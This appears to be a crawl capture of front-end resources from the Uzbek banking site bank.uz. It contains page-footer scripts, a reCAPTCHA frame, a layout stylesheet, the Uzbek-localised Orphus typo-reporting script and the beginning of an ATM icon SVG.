        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y4jAyuoP6QM8UKFmoAM37A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875034289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css
body_size: 3125
content:
body,html{height:100%}body{background-color:#d6d9e0;min-width:320px}.page-container{
                                                                        background:#fff;min-height:100%;display:-ms-flexbox;display:box;display:flex;-o-box-orient:vertical;flex-direction:column}.page-container--centered{max-width:1376px;margin:0 auto}.page-container__body{-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1;flex-shrink:0}html[data-device-type=desktop]{min-width:1024px}.header{background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.16);position:relative;z-index:6}.header:before{content:"";display:block;position:absolute;top:-2px;width:100%;height:2px;background:linear-gradient(180deg,transparent,rgba(0,0,0,.08))}.header__logo{-o-box-flex:1;box-flex:1;flex:0 0 180px;margin-right:16px;position:relative;z-index:11}.header-auth{position:relative;z-index:1}.header-auth [data-user-menu-toggler]{cursor:pointer}.header-auth__user{padding:16px;font-size:14px;line-height:20px;font-weight:400}.header-auth__user-avatar{border-radius:100%;height:40px;width:40px;overflow:hidden}.header-auth__user-avatar>img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.header-auth__menu:hover{cursor:pointer}.header-auth__menu-list{visibility:hidden;position:absolute;z-index:20;overflow:hidden;top:30px;right:-10px;width:317px;border-radius:4px;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 4px 16px 0 rgba(0,0,0,.08),0 8px 16px 0 rgba(0,0,0,.08);background-color:#fff}.header-auth__menu-list.show{visibility:visible}.header-auth__menu-list ul{padding:16px 0}.header-auth__menu-list ul li{font-size:16px;line-height:24px;font-weight:500}.header-auth__menu-list ul li>a{font-size:16px;line-height:24px;color:#2c2c2c;padding:8px 16px;display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center;-o-box-pack:justify;justify-content:space-between}.header-auth__menu-list ul li>a.header-auth__logout-link{color:#a4a9b5}.header-auth__menu-list ul li>a:hover{background-color:#f4f4f4}.header-auth__user-icon{color:#a4a9b5;opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70)}.header-auth__user-icon:hover{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.header-auth__user-icon--active{color:#039be5}.header-auth__counter{color:#fff;font-weight:400;font-size:12px;line-height:16px;background:#2ecc71;box-shadow:inset 0 -1px 0 0 #d6d9e0,0 1px 2px 0 rgba(0,0,0,.16);border-radius:100px;display:inline-block;text-align:center;padding:0 5px;transform:translateY(-1px)}.header-auth__counter--top-corner{position:absolute;top:-7px;left:100%;margin-left:-6px}.header-content{padding:16px 0;background-color:#fff}.header-content__logo{display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center}.bread-crumbs{font-size:12px;line-height:16px;font-weight:500;color:rgba(44,44,44,.3);display:none}.bread-crumbs--show-on-mobiles{display:block}@media (min-width:768px){.bread-crumbs{display:block;margin-bottom:8px}}@media (min-width:1360px){.bread-crumbs{margin-bottom:16px}}.bread-crumbs--no-bottom-margin{margin-bottom:0!important}.bread-crumbs a{color:#747474}.bread-crumbs__item+.bread-crumbs__item:before{content:"";display:inline-block;border-radius:50%;width:4px;height:4px;background:rgba(44,44,44,.1);margin:0 6px;vertical-align:2px}@media (min-width:768px){.bread-crumbs__item+.bread-crumbs__item:before{margin:0 3px}}.bread-crumbs--dark-bg{color:hsla(0,0%,100%,.2)}.bread-crumbs--dark-bg a{color:hsla(0,0%,100%,.7)}.bread-crumbs--light-grey{color:rgba(44,44,44,.16)}.bread-crumbs--dark-bg .bread-crumbs__item+.bread-crumbs__item:before{background:hsla(0,0%,100%,.4)}input[type=search],input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.header-search{cursor:pointer;color:#747474;font-size:12px;line-height:16px;font-weight:500}.header-search__overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#2c2c2c;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);z-index:-1;cursor:default;visibility:hidden}.header-search__overlay.opened{z-index:11;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);transition:opacity .3s ease;visibility:visible}.header-search__field{z-index:20;position:fixed;left:0;top:0;background-color:#fff;transform:translateY(-100%);min-height:104px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;width:100%;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 4px 16px 0 rgba(0,0,0,.08),0 8px 16px 0 rgba(0,0,0,.08)}.header-search__field--opened{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;visibility:visible;transition:transform .5s ease,opacity .5s ease-in-out;transform:translate(0)}.header-search__field-input-wrap{-o-box-flex:1;box-flex:1;flex:1;position:relative}.header-search__field-input{position:relative;padding:32px;background-color:#fff;cursor:default}.header-search__field-input-button{border:none;/* position:absolute; */right: 8px;top:50%;margin-top: 45px;margin-top: 0;cursor:pointer;background-color:transparent;padding:0;}.header-search__field-input-button:focus{outline:none}.header-search__field-input-query{border:none;width:100%;font-size:16px;line-height:24px;height:40px;padding:8px 32px 8px 16px;box-sizing:border-box;/* border:1px solid #d6d9e0; */border-radius:4px;}.header-search__field-input-query::-webkit-input-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query::-moz-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query:-ms-input-placeholder,.header-search__field-input-query::-ms-input-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query::placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query:hover{border-color:#a4a9b5}.header-search__field-input-query:focus{outline:none;border-color:#29b6f6}.header-search__field-close{border:none;background:transparent;margin-left:24px;cursor:pointer;padding:0}.header-search__field-close:focus{outline:none}.header .input-search{display:-ms-flexbox;display:box;display:flex;-o-box-pack:justify;justify-content:space-between;-o-box-align:center;align-items:center}.main-menu{font-size:14px;line-height:20px;color:#2c2c2c;font-weight:500;margin-right:auto}.main-menu__sections{height:80px;position:relative;display:-ms-flexbox;display:box;display:flex}.main-menu__sections-link,.main-menu__sections-name{color:inherit}.main-menu__sections-link[data-title]:after,.main-menu__sections-name[data-title]:after{display:block;content:attr(data-title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden}.main-menu__sections-link:hover,.main-menu__sections-name:hover{text-decoration:none}.main-menu__sections-item{display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center;cursor:pointer;padding-right:8px;padding-left:8px}.main-menu__sections-item:first-child{margin-left:-8px}.main-menu__sections-item:nth-last-child(2){margin-right:-8px}.main-menu__sections-item.hovered:not(.main-menu__sections-item--active){color:#29b6f6}.main-menu__sections-item--active{position:relative;font-weight:700}.main-menu__sections-item--active:after{content:"";width:calc(100% - 16px);height:4px;bottom:0;left:8px;position:absolute;background:#28467f}.main-menu__sections-item-border{transition:all .3s linear;height:4px;width:60px;background:#28467f;position:absolute;bottom:0;left:0;display:none}.main-menu[data-state=opened] .main-menu__sections:after,.main-menu[data-state=opened] .main-menu__sections:before{content:"";position:absolute;bottom:0;z-index:1;width:0;height:0;border-style:solid;border-color:transparent}.main-menu[data-state=opened] .main-menu__sections:before{right:100%;border-width:0 0 60px 150px}.main-menu[data-state=opened] .main-menu__sections:after{left:100%;border-width:60px 0 0 150px}.main-menu__subsections-item{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;font-weight:500}.main-menu__subsections-name{box-sizing:border-box;font-size:16px;line-height:24px;font-weight:700}.main-menu__subsections-link{display:block}.main-menu__subsections-link:hover{text-decoration:none}.main-menu__submenu{visibility:hidden;box-sizing:border-box;position:absolute;top:100%;left:0;background-color:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 -8px 16px 0 rgba(0,0,0,.04),0 16px 24px 0 rgba(0,0,0,.16);font-size:14px;line-height:20px;overflow:hidden;width:100%;padding:32px 0 24px}.main-menu__submenu-columns{display:-ms-flexbox;display:box;display:flex;-o-box-pack:justify;justify-content:space-between}.main-menu__submenu-column{-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1}.main-menu__submenu-column:not(:first-child){padding-left:24px}.main-menu__submenu-item{white-space:nowrap;margin-bottom:16px}.main-menu__submenu-item a{color:inherit}.main-menu__submenu-item+.main-menu__submenu-item--title{margin-top:32px}.main-menu__submenu-item--title{font-weight:700;font-size:16px;line-height:24px}.main-menu__submenu-item:hover:not(.main-menu__submenu-item--title):not(.main-menu__submenu-item--selected){color:#29b6f6}.main-menu__submenu-item--selected{color:#2ecc71}.main-menu__submenu[data-state=opened]{visibility:visible;transition:all .3s ease-in-out}@media screen and (min-width:1240px){.main-menu{font-size:16px;line-height:24px}.main-menu__sections-item{padding-right:16px;padding-left:16px}.main-menu__sections-item:first-child{margin-left:-16px}.main-menu__sections-item:nth-last-child(2){margin-right:-16px}.main-menu__sections-item--active:after{width:calc(100% - 32px);left:16px}.main-menu__submenu{font-size:16px;line-height:24px}.main-menu__submenu-item--title{font-size:18px;line-height:28px}.main-menu__submenu-column:not(:first-child){padding-left:64px}.main-menu__submenu-column{min-width:230px}}@media (hover:none){.main-menu__sections-link:active{pointer-events:none!important}}.section-menu-wrap{margin-bottom:24px;clear:both}.env-js .section-menu-container,.env-js .section-menu-wrap{overflow:hidden}.env-js .section-menu-container[data-is-ready],.env-js .section-menu-wrap[data-is-ready]{overflow:visible}.section-menu{width:100%;overflow:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);white-space:nowrap;border-top:1px solid #eaecef;border-bottom:1px solid #eaecef}.section-menu--visible{overflow:visible;opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.section-menu--new-design{border:none}.section-menu--new-design .section-menu__item{-o-box-flex:0;-ms-box-flex:0;box-flex:0;flex-grow:0;padding-right:0;height:46px}.section-menu--new-design .section-menu__item .section-menu__title{padding-bottom:13px}.section-menu--new-design .section-menu__item--active{font-weight:500}.section-menu--new-design .section-menu__item--active .section-menu__link{color:#fff}.section-menu--new-design .section-menu__item--active .section-menu__title{border-bottom:4px solid #ffeb3b}.section-menu--new-design .section-menu__item--more .section-menu__title{color:#2c2c2c}.section-menu--new-design .section-menu__link{font-size:16px;line-height:24px;color:hsla(0,0%,100%,.7)}.section-menu--new-design .section-menu__link:hover{color:#fff}.section-menu--new-design .section-menu__link--more:hover .section-menu__more-title,.section-menu--new-design .section-menu__more-title{color:hsla(0,0%,100%,.7)}.section-menu__item{box-sizing:border-box;display:inline-block;-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1;height:40px;border-left:none;border-right:none;padding:8px 24px 8px 0;vertical-align:middle;white-space:nowrap;font-weight:500}.section-menu__item--active{font-weight:700}.section-menu__item--more{position:relative;width:auto;-o-box-flex:1;box-flex:1;flex:0 0 50px;padding-right:0;cursor:pointer}.section-menu__tooltip{display:none;position:absolute;top:100%;right:0;z-index:10}.section-menu__more-title{margin-right:8px;color:#2c2c2c}.section-menu__link{font-size:14px;line-height:20px}.section-menu__link--more{display:-ms-flexbox;display:box;display:flex;position:absolute;right:0;color:rgba(164,169,181,.7)}.section-menu__link--more:hover .section-menu__more-title{color:#29b6f6}.section-menu__link--more:active .section-menu__more-title{color:#2c2c2c}.section-menu--more{padding:16px}.section-menu--more .section-menu__item{display:block;height:auto;border:none;padding:0}.section-menu--more.section-menu__item--active .section-menu__link{font-weight:400;background:#1baf5d}.section-menu--more .section-menu__link{text-align:left;cursor:pointer}.section-menu--button-theme{border:none}.section-menu--button-theme .section-menu__item{padding:0;height:auto;-o-box-flex:initial;-ms-box-flex:initial;box-flex:0;flex-grow:0}.section-menu--button-theme .section-menu__item--active .section-menu__link{border:1px solid #039be5;background-color:#e3f2fd}.section-menu--button-theme .section-menu__item--more{width:40px;-o-box-flex:0;box-flex:0;flex:none}.section-menu--button-theme .section-menu__link{box-sizing:border-box;cursor:pointer;border-radius:4px;background:#fff;padding:8px 16px;border:1px solid transparent;display:block;font-size:12px;line-height:16px;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}@media (min-width:1024px){.section-menu--button-theme .section-menu__link{font-size:16px;line-height:24px}}.section-menu--button-theme .section-menu__link--more{padding:10px 8px 0;border:none;top:0;bottom:0}.section-menu--button-theme .section-menu--more{padding:8px 0}.section-menu--button-theme .section-menu--more .section-menu__link{box-shadow:none;border:none}.section-menu--button-theme .section-menu--more .section-menu__link:hover{background-color:#f4f4f4}.promo-card{position:relative;height:120px;-o-box-flex:4;-ms-box-flex:4;box-flex:4;flex-grow:4}.promo-card--large{height:136px}.promo-card--large .dfp-banner{min-width:380px}.env-touch .promo-card--large{z-index:-1}.promo-card__link{position:absolute;top:0;right:0;display:-ms-flexbox;display:box;display:flex;width:100%;-o-box-pack:end;justify-content:flex-end}.env-touch .promo-card__link{display:block}.promo-card__img{height:120px}.promo-card__img--large{height:136px}.env-touch .promo-card__img--large{height:auto;width:80%;max-width:350px;padding-left:16px;padding-top:10px}


--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/orphus_uz.js?sdssssxs
body_size: 4103
content:
(function () {
    var _1 = "5.01";
    var _2 = "!daim@nabknu.z";
    var hq = "//orphus.ru/uz/";
    var _4 = "<!!!>";
    var _5 = "<!!!>";
    var _6 = 60;
    var _7 = 256;
    var _8 = {// Uzbek (O\u2018zbek)
        alt: "Imloviy xatoni sichqoncha bilan belgilang va Ctrl+Enter tugmasini bosing. Tilimizni xatoliklardan tozalashga yordam bering!",
        badbrowser: "Brauzeringiz belgilangan matn bilan ishlash yoki IFRAME xususiyatini qo\u2018llab-quvvatlamaydi. Balki, brauzeringiz versiyasi juda eski bo\u2018lishi ham mumkin.",
        toobig: "Haddan ortiq ko\u2018p so\u2018z belgilandi!",
        thanks: "Ko\u2018rsatgan yordamingiz uchun tashakkur!",
        subject: "Imloviy xato",
        docmsg: "Hujjat",
        intextmsg: "Matnda imloviy xato:",
        ifsendmsg: "Sayt administratoriga xatolik haqida xabar yubormoqchimisiz?\nBrauzeringiz shu sahifada qoladi.",
        gohome: "Orphus veb-saytiga tashrif buyurmoqchimisiz?",
        newwin: "Sahifa yangi oynada ochiladi",
        name: "Orphus tizimi",
        author: "Muallif: Dmitriy Koterov.",
        to: "Orphus foydalanuvchisi",
// 5.0
        send: "Yuborish",
        cancel: "Bekor qilish",
        entercmnt: "Sayt administratori uchun izoh (ixtiyoriy):"
// Hamza Foziljonov

    };
    var _9 = "css";
    var _a = 0;
    var w = window;
    var d = w.document;
    var de = d.documentElement;
    var b = d.body;
    var _f = null;
    var _10 = {};
    var _11 = false;
    var _12 = "";
    var _13 = function () {
        if (_2.substr(0, 1) == "!") {
            _2 = _2.substr(1).replace(/(.)(.)/g, "$2$1");
        }
        setTimeout(function () {
            var _14 = _15();
            if (_14) {
                _14.onclick = _16;
                _14.title = _14.childNodes[0] && _14.childNodes[0].alt;
            }
        }, 100);
        d.onkeypress = _17;
        _8.gohome += " " + _8.newwin;
    };
    var _15 = function () {
        return d.getElementById("orphus");
    };
    var _16 = function () {
        with (_8) {
            if (confirm(name + " v" + _1 + ".\n" + author + "\n\n" + alt + "\n\n" + gohome)) {
                w.open(hq, "_blank");
            }
            return false;
        }
    };
    var _18 = function () {
        var n = 0;
        var _1a = function () {
            if (++n > 20) {
                return;
            }
            w.status = (n % 5) ? _8.thanks : " ";
            setTimeout(_1a, 100);
        };
        _1a();
    };
    var _1b = function (e) {
        e.style.position = "absolute";
        e.style.top = "-10000px";
        if (b.lastChild) {
            b.insertBefore(e, b.lastChild);
        } else {
            b.appendChild(e);
        }
    };
    var _1d = function (_1e) {
        var div = d.createElement("DIV");
        div.innerHTML = "<iframe name=\"" + _1e + "\"></iframe>";
        _1b(div);
        return d.childNodes[0];
    };
    var _20 = function (url, _22, _23) {
        var _24 = "orphus_ifr";
        if (!_f) {
            _f = _1d(_24);
        }
        var f = d.createElement("FORM");
        f.style.position = "absolute";
        f.style.top = "-10000px";
        f.action = hq;
        f.method = "post";
        f.target = _24;
        var _26 = {
            version: _1,
            email: _2,
            to: _8.to,
            subject: _8.subject,
            ref: url,
            c_pre: _22.pre,
            c_sel: _22.text,
            c_suf: _22.suf,
            c_pos: _22.pos,
            c_tag1: _4,
            c_tag2: _5,
            charset: d.charset || d.characterSet || "",
            comment: _23
        };
        for (var k in _26) {
            var h = d.createElement("INPUT");
            h.type = "hidden";
            h.name = k;
            h.value = _26[k];
            f.appendChild(h);
        }
        _1b(f);
        f.submit();
        f.parentNode.removeChild(f);
    };
    var _29 = function () {
        var _2a = 0, _2b = 0;
        if (typeof (w.innerWidth) == "number") {
            _2a = w.innerWidth;
            _2b = w.innerHeight;
        } else {
            if (de && (de.clientWidth || de.clientHeight)) {
                _2a = de.clientWidth;
                _2b = de.clientHeight;
            } else {
                if (b && (b.clientWidth || b.clientHeight)) {
                    _2a = b.clientWidth;
                    _2b = b.clientHeight;
                }
            }
        }
        var _2c = 0, _2d = 0;
        if (typeof (w.pageYOffset) == "number") {
            _2d = w.pageYOffset;
            _2c = w.pageXOffset;
        } else {
            if (b && (b.scrollLeft || b.scrollTop)) {
                _2d = b.scrollTop;
                _2c = b.scrollLeft;
            } else {
                if (de && (de.scrollLeft || de.scrollTop)) {
                    _2d = de.scrollTop;
                    _2c = de.scrollLeft;
                }
            }
        }
        return {w: _2a, h: _2b, x: _2c, y: _2d};
    };
    _10.confirm = function (_2e, _2f, _30) {
        var ts = new Date().getTime();
        var _32 = confirm(_8.docmsg + "\n   " + d.location.href + "\n" + _8.intextmsg + "\n   \"" + _2e + "\"\n\n" + _8.ifsendmsg);
        var dt = new Date().getTime() - ts;
        if (_32) {
            _2f("");
        } else {
            if (!_30 && dt < 50) {
                var sv = d.onkeyup;
                d.onkeyup = function (e) {
                    if (!e) {
                        e = window.event;
                    }
                    if (e.keyCode == 17) {
                        d.onkeyup = sv;
                        _10.confirm(_2e, _2f, true);
                    }
                };
            }
        }
    };
    _10.css = function (_36, _37) {
        if (_11) {
            return;
        }
        _11 = true;
        var div = d.createElement("DIV");
        var w = 550;
        if (w > b.clientWidth - 10) {
            w = b.clientWidth - 10;
        }
        div.style.zIndex = "10001";
        div.innerHTML = "" + "<div class='orphus_modal' style=\"background:#fff; width:" + w + "px; z-index:10001; border: 1px solid #555; padding:1em; font-family: Arial; font-size: 90%; color:black\">"
            + "" + "<div style=\"font-weight:bold; padding-bottom:20px;  \">" + _8.intextmsg + "</div>"
            + "<div style=\"padding: 0 0 1em 1em\">" + _36.replace(_4, "<u style=\"color:red\">").replace(_5, "</u>") + "</div>"
            + "<div style=\"padding: 0 0 1em 0\">" + _8.ifsendmsg.replace(/\n/, "<br/>") + "</div>" + "<form style=\"padding:0; margin:0; border:0\">" + "<div>"
            + _8.entercmnt + "</div>" + "<input type=\"text\" class='form-control' maxlength=\"250\" style=\"width:100%; margin: 0.2em 0\" />" + "<div style=\"text-align:right; font-family: Tahoma\">"
            + "<input type=\"submit\" class='btn btn-primary' value=\"" + _8.send + "\" style=\"width:9em; font-weight: bold\">&nbsp;"
            + "<input type=\"button\" class='btn btn-default' value=\"" + _8.cancel + "\" style=\"width:9em\">"
            + "</div>" + "</form>" + "</div>" + "";
        _1b(div);
        var _3a = div.getElementsByTagName("input");
        var _3b = div.getElementsByTagName("form");
        var t = _3a[0];
        var _3d = null;
        var _3e = [];
        var _3f = function () {
            d.onkeydown = _3d;
            _3d = null;
            div.parentNode.removeChild(div);
            for (var i = 0; i < _3e.length; i++) {
                _3e[i][0].style.visibility = _3e[i][1];
            }
            _11 = false;
            _12 = t.value;
        };
        var pos = function (p) {
            var s = {x: 0, y: 0};
            while (p.offsetParent) {
                s.x += p.offsetLeft;
                s.y += p.offsetTop;
                p = p.offsetParent;
            }
            return s;
        };
        setTimeout(function () {
            var w = div.clientWidth;
            var h = div.clientHeight;
            var dim = _29();
            var x = (dim.w - w) / 2 + dim.x;
            if (x < 10) {
                x = 10;
            }
            var y = (dim.h - h) / 2 + dim.y - 10;
            if (y < 10) {
                y = 10;
            }
            div.style.left = x + "px";
            div.style.top = y + "px";
            if (navigator.userAgent.match(/MSIE (\d+)/) && RegExp.$1 < 7) {
                var _49 = d.getElementsByTagName("SELECT");
                for (var i = 0; i < _49.length; i++) {
                    var s = _49[i];
                    var p = pos(s);
                    if (p.x > x + w || p.y > y + h || p.x + s.offsetWidth < x || p.y + s.offsetHeight < y) {
                        continue;
                    }
                    _3e[_3e.length] = [s, s.style.visibility];
                    s.style.visibility = "hidden";
                }
            }
            t.value = _12;
            t.focus();
            t.select();
            _3d = d.onkeydown;
            d.onkeydown = function (e) {
                if (!e) {
                    e = window.event;
                }
                if (e.keyCode == 27) {
                    _3f();
                }
            };
            _3b[0].onsubmit = function () {
                _37(t.value);
                _3f();
                _12 = "";
                return false;
            };
            _3a[2].onclick = function () {
                _3f();
            };
        }, 10);
    };
    var _4e = function (_4f) {
        return ("" + _4f).replace(/[\r\n]+/g, " ").replace(/^\s+|\s+$/g, "");
    };
    var _50 = function () {
        try {
            var _51 = null;
            var _52 = null;
            if (w.getSelection) {
                _52 = w.getSelection();
            } else {
                if (d.getSelection) {
                    _52 = d.getSelection();
                } else {
                    _52 = d.selection;
                }
            }
            var _53 = null;
            if (_52 != null) {
                var pre = "", _51 = null, suf = "", pos = -1;
                if (_52.getRangeAt) {
                    var r = _52.getRangeAt(0);
                    _51 = r.toString();
                    var _58 = d.createRange();
                    _58.setStartBefore(r.startContainer.ownerDocument.body);
                    _58.setEnd(r.startContainer, r.startOffset);
                    pre = _58.toString();
                    var _59 = r.cloneRange();
                    _59.setStart(r.endContainer, r.endOffset);
                    _59.setEndAfter(r.endContainer.ownerDocument.body);
                    suf = _59.toString();
                } else {
                    if (_52.createRange) {
                        var r = _52.createRange();
                        _51 = r.text;
                        var _58 = _52.createRange();
                        _58.moveStart("character", -_6);
                        _58.moveEnd("character", -_51.length);
                        pre = _58.text;
                        var _59 = _52.createRange();
                        _59.moveEnd("character", _6);
                        _59.moveStart("character", _51.length);
                        suf = _59.text;
                    } else {
                        _51 = "" + _52;
                    }
                }
                var p;
                var s = (p = _51.match(/^(\s*)/)) && p[0].length;
                var e = (p = _51.match(/(\s*)$/)) && p[0].length;
                pre = pre + _51.substring(0, s);
                suf = _51.substring(_51.length - e, _51.length) + suf;
                _51 = _51.substring(s, _51.length - e);
                if (_51 == "") {
                    return null;
                }
                return {pre: pre, text: _51, suf: suf, pos: pos};
            } else {
                alert(_8.badbrowser);
                return;
            }
        } catch (e) {
            return null;
        }
    };
    var _5d = function () {
        if (!_2 || navigator.appName.indexOf("Netscape") != -1 && eval(navigator.appVersion.substring(0, 1)) < 5) {
            alert(_8.badbrowser);
            return;
        }
        var _5e = function (_5f) {
            alert("Wrong installation (code " + _5f + "). Please reinstall Orphus.");
        };
        var _60 = _15();
        if (!_60) {
            _5e(1);
            return;
        }

        var i = null;
        for (var n = 0; n < _60.childNodes.length; n++) {
            if (_60.childNodes[n].tagName == "IMG") {
                i = _60.childNodes[n];
                break;
            }
        }
        if (!i) {
            _5e(3);
            return;
        }
        if (!i.alt.match(/orphus/i)) {
            _5e(4);
            return;
        }
        if (i.width < 30 && i.height < 10) {
            _5e(5);
            return;
        }

        var _63 = _50();
        if (!_63) {
            return;
        }
        with (_63) {
            pre = pre.substring(pre.length - _6, pre.length).replace(/^\S{1,10}\s+/, "");
            suf = suf.substring(0, _6).replace(/\s+\S{1,10}$/, "");
        }
        var _64 = _4e(_63.pre + _4 + _63.text + _5 + _63.suf);
        if (_64.length > _7) {
            alert(_8.toobig);
            return;
        }
        _10[_9](_64, function (_65) {
            _20(d.location.href, _63, _65);
            _18();
        });
    };
    var _17 = function (e) {
        var _67 = 0;
        var we = w.event;
        if (we) {
            _67 = we.keyCode == 10 || (we.keyCode == 13 && we.ctrlKey);
        } else {
            if (e) {
                _67 = (e.which == 10 && e.modifiers == 2) || (e.keyCode == 0 && e.charCode == 106 && e.ctrlKey) || (e.keyCode == 13 && e.ctrlKey);
            }
        }
        if (_67) {
            _5d();
            return false;
        }
    };
    _13();
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/atm.svg
body_size: 4929
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 474.588 474.588" style="enable-background:new 0 0 474.588 474.588;" xml:space="preserve">
<g>
	<path d="M113.294,158.122c-5.86,17.713-10.194,36.023-12.88,54.42c-0.444,3.04,1.011,6.042,3.671,7.579l83.1,47.98
		c1.156,0.667,2.452,1.005,3.75,1.005c1.056,0,2.114-0.223,3.103-0.672c2.204-1.001,3.789-3.006,4.256-5.382
		c2.798-14.244,6.554-28.541,11.162-42.494c9.231-27.908,21.933-54.567,37.752-79.233c1.106-1.726,1.458-3.829,0.974-5.821
		s-1.763-3.699-3.538-4.724l-85.61-49.42c-3.452-1.993-7.863-0.936-10.037,2.407C133.986,106.852,121.973,131.869,113.294,158.122z
		 M116.031,209.697c2.586-15.845,6.45-31.588,11.504-46.866c7.528-22.772,17.685-44.566,30.232-64.883l72.646,41.936
